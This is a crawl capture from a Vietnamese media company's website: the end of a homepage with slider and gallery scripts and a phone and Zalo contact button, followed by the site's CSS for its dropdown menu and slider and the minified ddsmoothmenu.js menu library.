    <script type="text/javascript" src="templates/home/js/jquery-2.1.1.min.js" type="text/javascript"></script>
    <script src="templates/home/js/owl.carousel.js" type="text/javascript"></script>
    <script type="text/javascript">
        var owl = $(".sohomeslider-inner-1");
        var total_item = 8;
        function customCenter() {
            $(".owl2-item.active .item .sohomeslider-description .image ").addClass("img-active");
            $(".owl2-item.active .item .sohomeslider-description .text .tilte ").addClass("title-active");
            $(".owl2-item.active .item .sohomeslider-description .text .des").addClass("des-active");
        }
        function customPager() {
            $(".owl2-item.active .item .sohomeslider-description .image ").addClass("img-active");
            $(".owl2-item.active .item .sohomeslider-description .text .tilte ").addClass("title-active");
            $(".owl2-item.active .item .sohomeslider-description .text .des").addClass("des-active");
        }
        $(".sohomeslider-inner-1").owlCarousel2({
            animateIn: 'fadeIn',
            animateOut: 'fadeOut',
            autoplay: true,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            smartSpeed: 500,
            autoplayHoverPause: true,
            startPosition: 0,
            mouseDrag: true,
            touchDrag: true,
            dots: true,
            autoWidth: false,
            dotClass: "owl2-dot",
            dotsClass: "owl2-dots",
            loop: true,
            navText: ["Next", "Prev"],
            navClass: ["owl2-prev", "owl2-next"],
            responsive: {
                0: {
                    items: 1,
                    nav: total_item <= 1 ? false : ((true) ? true : false),
                },
                480: {
                    items: 1,
                    nav: total_item <= 1 ? false : ((true) ? true : false),
                },
                768: {
                    items: 1,
                    nav: total_item <= 1 ? false : ((true) ? true : false),
                },
                992: {
                    items: 1,
                    nav: total_item <= 1 ? false : ((true) ? true : false),
                },
                1200: {
                    items: 1,
                    nav: total_item <= 1 ? false : ((true) ? true : false),
                }
            },
            onInitialized: customPager,
            onTranslated: customCenter,
        });
</script>
    <script type="text/javascript" src="templates/home/js/jquery.colorbox.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            //Examples of how to assign the Colorbox event to elements
            $(".group1").colorbox({ rel: 'group1' });
            $(".group2").colorbox({ rel: 'group2', transition: "none", width: "auto", height: "100%" });
            $(".group3").colorbox({ rel: 'group3', transition: "none", width: "auto", height: "auto" });
            $(".group4").colorbox({ rel: 'group4', slideshow: true });
        });
		</script>
    <div class="call_detox_green">
  <div class="call_detox_green_circle"></div>
  <div class="call_detox_green_circle_fill"></div>
  <a href="tel:0965.986.724" class="call_detox_green_icon"></a>
<ul class="fix-aisde">
    
    <li>
        <a href="https://zalo.me/0965986724" rel="nofollow" target="_blank">
            <img src="/templates/home/images/icon-zalo-50.png">
        </a>
    </li>
    </ul>
<style>
.fix-aisde {
  margin: 0;
    padding: 0;
    position: fixed;
    bottom: 145px;
    right: 55px;
    list-style: none;
    z-index: 999;
}

    .fix-aisde li {margin-bottom:10px;
    }

        .fix-aisde li a {
        }
</style>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://trieugiamedia.com/templates/home/css/ddsmoothmenu.css
body_size: 1183
content:
.ddsmoothmenu {
	background:  url(../images/menu_bgk.png);
	font-size: 18px;
    font-weight: bold;
	width: 102%;
    text-transform: uppercase;
    margin-left: -10px;
    

}

.ddsmoothmenu ul {
	list-style-type: none;
	margin: 0;
    margin-top: 0px;
    margin-left:10px;
	padding: 0;
	z-index: 5
}

.ddsmoothmenu ul li {
	display: inline;
	float: left;
	position: relative
}

.ddsmoothmenu ul li a {
	background: none;
	border-right: 0px solid #fff;
	color: #2d2b2b;
	display: block;
	padding-left: 50px;
	padding-right: 45px;
    font-size:18px;
	height:85px;
    line-height:85px;
	text-decoration: none;
}

* html .ddsmoothmenu ul li a {
	display: inline-block
}

.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited {
	color: #FFF
}

.ddsmoothmenu ul li a.selected {
	background: none;
	color: #fc3
}

.ddsmoothmenu ul li a:hover {
	background: none;
	color: #fc3
}

.ddsmoothmenu ul li ul {
	display: none;
	left: 0;
	padding:0px;
	position: absolute;
	visibility: hidden; 
	background: #352822 url(../images/menu_2.png);
}



.ddsmoothmenu ul li ul li a:hover {
	background:#F27920; color:#fff
}

.ddsmoothmenu ul li ul li ul {
	top: 0
}

.ddsmoothmenu ul li ul li a:link, .ddsmoothmenu ul li ul li a:visited{
	border-bottom: 1px solid #FFF;
	border-top-width: 0;

	margin: 0;
	height:30px;
    line-height:30px;
	width: 190px; padding-left:10px; padding-right:20px; color:#fff
}

.downarrowclass {
	position: absolute;
	right: 7px;
	top: 12px
}

.rightarrowclass {
	position: absolute;
	right: 5px;
	top: 19px;
}

.ddshadow {
    
	background: silver;
	height: 0;
	left: 0;
	position: absolute;
	top: 0;
	width: 0
    
}

.toplevelshadow {
	opacity: 0.8
}

.ddsmoothmenu-v ul {
	font-weight: normal;
	font-size: 13px;
	font-family: "Oswald",arial;
	list-style-type: none;
	margin: 0;
	background: #fff;
	padding: 0;
	width: 100%;
}

.ddsmoothmenu-v ul li {
	position: relative;
    z-index: 20;
}
.ddsmoothmenu-v ul li ul li {
    
	position: relative;
    background: none;
    z-index: 20;
}

.ddsmoothmenu-v ul li a {
	border-bottom: 1px solid #ccc;
	color: #FFF;
	display: block;
	overflow: auto;
	padding: 10px 8px 10px 20px;
	text-decoration: none;
	font-weight: 400;
	background: url(images/icon_dmlv2.png) no-repeat 4px 19px;
}

.ddsmoothmenu-v ul li ul li a {
    
padding: 8px 0px 8px 17px;
    
text-transform: none;
    
font-weight: normal;
}

.ddsmoothmenu-v ul li a:link, .ddsmoothmenu-v ul li a:visited, .ddsmoothmenu-v ul li a:active {
	
color: #000;
	
font-size: 16px;
}

.ddsmoothmenu-v ul li ul li a:link, .ddsmoothmenu-v ul li ul li a:visited, .ddsmoothmenu-v ul li ul li a:active {

}


.ddsmoothmenu-v ul li ul {
	
	font-weight: normal;
    font-size: 12px;
	position: absolute;
	top: 0;
    margin-left: 5px;
	visibility: hidden;
	width: 260px
}

* html .ddsmoothmenu-v ul li {
	float: left;
	height: 1%
}

* html .ddsmoothmenu, * html .ddsmoothmenu-v ul li a {
	height: 1%
}

.ddsmoothmenu-v ul li a.selected, .ddsmoothmenu-v ul li a.current, .ddsmoothmenu-v ul li a:hover {

color: #56b54a;
}


--- FILE ---
content_type: text/css
request_url: http://trieugiamedia.com/templates/home/css/style1.css
body_size: 1559
content:
.sohomepage-slider {padding-left: 0;padding-right: 0;margin-bottom: 0px;max-width: 100%;max-height: 100%;overflow: hidden;position: relative;z-index: 1;float: left;width: 100%;}
.sohomepage-slider .sphomeslider {
margin: 0 auto;
padding: 0; }
.sohomepage-slider .sphomeslider-container {
position: relative; }
.sohomepage-slider .sphomeslider-image {
position: absolute;
left: 0;
top: 0; }
.sohomepage-slider .sohomeslider-description {
position: absolute;
top: 0;
padding-left: 100px;
padding-top: 50px;
cursor: pointer; }
.sohomepage-slider .sohomeslider-description h2 {
font-size: 2.7em;
color: white;
margin: 0;
padding: 0; }
.sohomepage-slider .sohomeslider-description p {
width: 50%;
font-size: 1.15em;
line-height: 1.3em;
padding: 0.5em 0;
color: white; }
.sohomepage-slider .sohomeslider-description button {
font-size: 1.2em;
text-transform: uppercase; }
.sohomepage-slider .so-homeslider {position: relative;padding: 0;zoom: 1;margin: 0 !important;display: inline-block;border: none;}
.sohomepage-slider .so-homeslider a {
display: block; }
.sohomepage-slider .so-homeslider img {
height: auto;
width: 100%;}
.sohomepage-slider .so-homeslider .bx-viewport {
width: 100%;
direction: ltr !important; }
.sohomepage-slider .so-homeslider .bx-pager.bx-default-pager a {
background: #666; }
.sohomepage-slider .so-homeslider .owl2-nav div{
bottom: auto;
position: absolute;
font-size: 1em;
bottom: 50%;
margin-bottom:-26px;
outline: 0;
width: 52px;
height: 52px;
text-indent: -9999px;
z-index: 9999;
border: 2px solid #ff0;
line-height: 18px; }

.sohomepage-slider .so-homeslider .owl2-nav div:before {
height: 48px;
width: 48px;
display: block;
background: #000;
content: ".";
opacity: 0.14;
text-indent: -9999px;
position: absolute;
left: 0;
top: 0;
z-index: 1; }

.sohomepage-slider .so-homeslider .owl2-nav div:after {
display: block;
width: 48px;
height: 48px;
color: #fff;
text-indent: 0;
text-align: center;
font-size: 21px;
font-family: "FontAwesome";
position: absolute;
top: 0;
left: 0;
z-index: 2;
padding: 16px 0 0 0;}
.sohomepage-slider .so-homeslider .owl2-nav div:hover:before {
background: #333;
opacity: 0.83; }
.sohomepage-slider .so-homeslider .owl2-nav div.owl2-next {
right:10px;
border: none;
}
.sohomepage-slider .so-homeslider .owl2-nav div.owl2-prev {
left:10px;
border: none;
}
.sohomepage-slider .so-homeslider .owl2-prev:after {
content: "\f053"; }
.sohomepage-slider .so-homeslider .owl2-next:after {
content: "\f054"; }

.ie8 .sohomepage-slider .so-homeslider .bx-controls-direction a:before {
background: #333;}

.sohomepage-slider .owl2-item {
float: left;
}
.owl2-carousel .owl2-dots{
display: block !important;
position: absolute;
bottom: 20px;
left: 50%;
}
.owl2-carousel .owl2-dots .owl2-dot{
float:left;
}
.owl2-carousel .owl2-dots .owl2-dot span {
width: 10px;
height: 10px;
margin: 5px 7px;
background: #D6D6D6;
display: block;
-webkit-backface-visibility: visible;
-webkit-transition: opacity 200ms ease;
-moz-transition: opacity 200ms ease;
-ms-transition: opacity 200ms ease;
-o-transition: opacity 200ms ease;
transition: opacity 200ms ease;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}
.owl2-carousel .owl2-dots .owl2-dot.active span, .owl2-carousel .owl2-dots .owl2-dot:hover span {
background: #869791;
}
@media (max-width: 767px) {
.sohomepage-slider .sohomeslider-description {
padding-left: 100px;
padding-top: 50px;
font-size: 0.7em; }
.sohomepage-slider .sohomeslider-description p {
font-size: 1.5em; }
}
@media (max-width: 480px) {
.sohomepage-slider .sohomeslider-description {
padding: 30px;
font-size: 0.5em; }
.module.sohomepage-slider .sohomeslider-description .text.text-sl11 .des{
color: #fff; font-size: 14px;}
}
.module.sohomepage-slider .owl2-item.active .sohomeslider-description .image.img-active {
opacity: 1;
animation: myeffect-slideshow 2s ease-in-out;
-webkit-animation: myeffect-slideshow 2s ease-in-out;
-moz-animation: myeffect-slideshow 2s ease-in-out;
-o-animation: myeffect-slideshow 2s ease-in-out;
-ms-animation: myeffect-slideshow 2s ease-in-out; }
.module.sohomepage-slider .owl2-item.active .sohomeslider-description .des.des-active {
opacity: 1;
animation: myeffect-slideshow 0.8s ease-in-out;
-webkit-animation: myeffect-slideshow 0.8s ease-in-out;
-moz-animation: myeffect-slideshow 0.8s ease-in-out;
-o-animation: myeffect-slideshow 0.8s ease-in-out; }
.module.sohomepage-slider .sohomeslider-description {
position: static;
padding: 0; 
}
.module.sohomepage-slider .sohomeslider-description p {
width: 100%; font-size: 20px;
}
.module.sohomepage-slider .sohomeslider-description .text {
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%); }
.module.sohomepage-slider .sohomeslider-description .text .des {
opacity: 0; }
.module.sohomepage-slider .sohomeslider-description .text.pos-right {
left: 25px; }
.module.sohomepage-slider .sohomeslider-description .text.text-sl11 {
top: 15%;}
.module.sohomepage-slider .sohomeslider-description .text.text-sl11 .des {
text-shadow: 3px 2px 1px #000;}
.module.sohomepage-slider .sohomeslider-description .text.text-sl11 .des {
color: #fff;}



--- FILE ---
content_type: application/javascript
request_url: http://trieugiamedia.com/templates/home/js/ddsmoothmenu.js
body_size: 1974
content:
var ddsmoothmenu={transition:{overtime:300,outtime:300},shadow:{enable:!0,offsetx:5,offsety:5},showhidedelay:{showdelay:100,hidedelay:200},detectwebkit:-1!=navigator.userAgent.toLowerCase().indexOf("applewebkit"),detectie6:document.all&&!window.XMLHttpRequest,css3support:window.msPerformance||!document.all&&document.querySelector,getajaxmenu:function(a,b){var d=a("#"+b.contentsource[0]);d.html("Loading Menu...");a.ajax({url:b.contentsource[1],async:!0,error:function(a){d.html("Error fetching content. Server Response: "+
a.responseText)},success:function(e){d.html(e);ddsmoothmenu.buildmenu(a,b)}})},buildmenu:function(a,b){var d=ddsmoothmenu,e=a("#"+b.mainmenuid+">ul");e.parent().get(0).className=b.classname||"ddsmoothmenu";var h=e.find("ul").parent();h.hover(function(){a(this).children("a:eq(0)").addClass("selected")},function(){a(this).children("a:eq(0)").removeClass("selected")});h.each(function(e){var g=a(this).css({zIndex:b.zIndex-e}),f=a(this).find("ul:eq(0)").css({display:"block"});f.data("timers",{});this._dimensions=
{w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=1==g.parents("ul").length?!0:!1;f.css({top:this.istopheader&&"v"!=b.orientation?this._dimensions.h+"px":0});g.children("a:eq(0)").css(this.istopheader?{paddingRight:b.arrowimages.down[2]}:{}).append('<img src="'+(this.istopheader&&"v"!=b.orientation?b.arrowimages.down[1]:b.arrowimages.right[1])+'" class="'+(this.istopheader&&"v"!=b.orientation?b.arrowimages.down[0]:b.arrowimages.right[0])+'" style="border:0;" />');
d.shadow.enable&&!d.css3support&&(this._shadowoffset={x:this.istopheader?f.offset().left+d.shadow.offsetx:this._dimensions.w,y:this.istopheader?f.offset().top+d.shadow.offsety:g.position().top},$parentshadow=this.istopheader?a(document.body):g.parents("li:eq(0)").get(0).$shadow,this.$shadow=a('<div class="ddshadow'+(this.istopheader?" toplevelshadow":"")+'"></div>').prependTo($parentshadow).css({left:this._shadowoffset.x+"px",top:this._shadowoffset.y+"px"}));g.hover(function(){var c=g.get(0);clearTimeout(f.data("timers").hidetimer);
f.data("timers").showtimer=setTimeout(function(){c._offsets={left:g.offset().left,top:g.offset().top};var e=c.istopheader&&"v"!=b.orientation?0:c._dimensions.w,e=c._offsets.left+e+c._dimensions.subulw>a(window).width()?c.istopheader&&"v"!=b.orientation?-c._dimensions.subulw+c._dimensions.w:-c._dimensions.w:e;if(1>=f.queue().length&&(f.css({left:e+"px",width:c._dimensions.subulw+"px"}).animate({height:"show",opacity:"show"},ddsmoothmenu.transition.overtime),d.shadow.enable&&!d.css3support)){var e=
c.istopheader?f.offset().left+ddsmoothmenu.shadow.offsetx:e,h=c.istopheader?f.offset().top+d.shadow.offsety:c._shadowoffset.y;!c.istopheader&&ddsmoothmenu.detectwebkit&&c.$shadow.css({opacity:1});c.$shadow.css({overflow:"",width:c._dimensions.subulw+"px",left:e+"px",top:h+"px"}).animate({height:c._dimensions.subulh+"px"},ddsmoothmenu.transition.overtime)}},ddsmoothmenu.showhidedelay.showdelay)},function(){var a=g.get(0);clearTimeout(f.data("timers").showtimer);f.data("timers").hidetimer=setTimeout(function(){f.animate({height:"hide",
opacity:"hide"},ddsmoothmenu.transition.outtime);d.shadow.enable&&!d.css3support&&(ddsmoothmenu.detectwebkit&&a.$shadow.children("div:eq(0)").css({opacity:0}),a.$shadow.css({overflow:"hidden"}).animate({height:0},ddsmoothmenu.transition.outtime))},ddsmoothmenu.showhidedelay.hidedelay)})});if(d.shadow.enable&&d.css3support)for(var h=a("#"+b.mainmenuid+" ul li ul"),k=parseInt(d.shadow.offsetx)+"px "+parseInt(d.shadow.offsety)+"px 5px #aaa",j=["boxShadow","MozBoxShadow","WebkitBoxShadow","MsBoxShadow"],
i=0;i<j.length;i++)h.css(j[i],k);e.find("ul").css({display:"none",visibility:"visible"})},init:function(a){if("object"==typeof a.customtheme&&2==a.customtheme.length){var b="#"+a.mainmenuid;document.write('<style type="text/css">\n'+("v"==a.orientation?b:b+", "+b)+" ul li a {background:"+a.customtheme[0]+";}\n"+b+" ul li a:hover {background:"+a.customtheme[1]+";}\n</style>")}this.shadow.enable=document.all&&!window.XMLHttpRequest?!1:this.shadow.enable;jQuery(document).ready(function(b){"object"==
typeof a.contentsource?ddsmoothmenu.getajaxmenu(b,a):ddsmoothmenu.buildmenu(b,a)})}};
